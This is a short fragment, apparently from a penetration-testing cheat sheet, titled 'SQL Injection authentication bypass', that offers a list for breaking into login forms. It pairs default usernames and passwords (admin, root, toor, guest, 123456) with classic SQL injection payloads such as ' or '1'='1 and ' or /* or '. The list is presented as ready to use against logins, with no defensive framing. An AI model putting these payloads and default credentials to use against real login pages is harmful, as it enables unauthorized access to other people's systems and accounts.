 SQL Injection authentication bypass
In the following you can find a custom list to try to bypass login via SQL Injections:
admin
password
1234
123456
root
toor
test
guest
' or '1'='1
' or ''='
' or 1]%00
' or /* or '